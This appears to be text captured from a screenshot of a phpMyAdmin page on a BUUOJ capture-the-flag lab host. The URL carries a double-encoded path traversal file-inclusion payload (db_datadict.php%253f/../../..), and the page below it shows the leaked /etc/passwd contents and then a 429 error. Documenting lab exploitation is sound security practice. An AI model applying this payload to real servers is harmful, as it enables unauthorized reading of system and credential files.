 不安全 | c3af8fac-22aa-4da9-a01b-3f7edacce9c6.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_datadict.php%253f/../../../../../../../../.....
12
MyAdmin
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
收藏夹
ation_schema
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
处理请求时的错误
错误代码：429
错误信息：Too Many Requests (rejected)
与服务器的连接断开，请检查网络状况与服务器的运行状
态。